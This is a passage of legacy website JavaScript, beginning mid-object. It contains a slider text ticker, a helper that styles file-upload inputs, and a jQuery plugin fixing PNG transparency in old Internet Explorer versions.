        jQuery('#slide-nav a#slide-link-' + pos).addClass('on');
    },
    text: function (di) {
        slider.cr['a'] = di.client;
        slider.cr['b'] = di.desc;
        slider.ticker('#slide-client span', di.client, 0, 'a');
        slider.ticker('#slide-desc', di.desc, 0, 'b');
    },
    ticker: function (el, text, pos, unique) {
        if (slider.cr[unique] != text) return false;

        ctext = text.substring(0, pos) + (pos % 2 ? '-' : '_');
        jQuery(el).html(ctext);

        if (pos == text.length) jQuery(el).html(text);
        else window.setTimeout('slider.ticker("' + el + '","' + text + '",' + (pos + 1) + ',"' + unique + '");', 30);
    }
};

if (!window.SI) {
    var SI = {};
};
SI.Files = {
    htmlClass: 'SI-FILES-STYLIZED',
    fileClass: 'file',
    wrapClass: 'cabinet',

    fini: false,
    able: false,
    init: function () {
        this.fini = true;

        var ie = 0
        if (window.opera || (ie && ie < 5.5) || !document.getElementsByTagName) {
            return;
        }
        this.able = true;

        var html = document.getElementsByTagName('html')[0];
        html.className += (html.className != '' ? ' ' : '') + this.htmlClass;
    },
    stylize: function (elem) {
        if (!this.fini) {
            this.init();
        };
        if (!this.able) {
            return;
        };

        elem.parentNode.file = elem;
        elem.parentNode.onmousemove = function (e) {
            if (typeof e == 'undefined') e = window.event;
            if (typeof e.pageY == 'undefined' && typeof e.clientX == 'number' && document.documentElement) {
                e.pageX = e.clientX + document.documentElement.scrollLeft;
                e.pageY = e.clientY + document.documentElement.scrollTop;
            };
            var ox = oy = 0;
            var elem = this;
            if (elem.offsetParent) {
                ox = elem.offsetLeft;
                oy = elem.offsetTop;
                while (elem = elem.offsetParent) {
                    ox += elem.offsetLeft;
                    oy += elem.offsetTop;
                };
            };
            var x = e.pageX - ox;
            var y = e.pageY - oy;
            var w = this.file.offsetWidth;
            var h = this.file.offsetHeight;
            this.file.style.top = y - (h / 2) + 'px';
            this.file.style.left = x - (w - 30) + 'px';
        };
    },
    stylizeById: function (id) {
        this.stylize(document.getElementById(id));
    },
    stylizeAll: function () {
        if (!this.fini) {
            this.init();
        };
        if (!this.able) {
            return;
        };

        var inputs = document.getElementsByTagName('input');
        for (var i = 0; i < inputs.length; i++) {
            var input = inputs[i];
            if (input.type == 'file' && input.className.indexOf(this.fileClass) != -1 && input.parentNode.className.indexOf(this.wrapClass) != -1) this.stylize(input);
        };
    }
};

(function (jQuery) {
    jQuery.fn.pngFix = function (settings) {
        settings = jQuery.extend({
            blankgif: 'blank.gif'
        },
        settings);
        var ie55 = (navigator.appName == 'Microsoft Internet Explorer' && parseInt(navigator.appVersion) == 4 && navigator.appVersion.indexOf('MSIE 5.5') != -1);
        var ie6 = (navigator.appName == 'Microsoft Internet Explorer' && parseInt(navigator.appVersion) == 4 && navigator.appVersion.indexOf('MSIE 6.0') != -1);

        if (jQuery.browser.msie && (ie55 || ie6)) {

            jQuery(this).each(function () {
                var bgIMG = jQuery(this).css('background-image');
                if (bgIMG.indexOf(".png") != -1) {
                    var iebg = bgIMG.split('url("')[1].split('")')[0];
                    jQuery(this).css('background-image', 'none');
                    jQuery(this).get(0).runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + iebg + "',sizingMethod='" + settings.sizingMethod + "')";
                }
            });

        }
        return jQuery;
    };
})(jQuery);
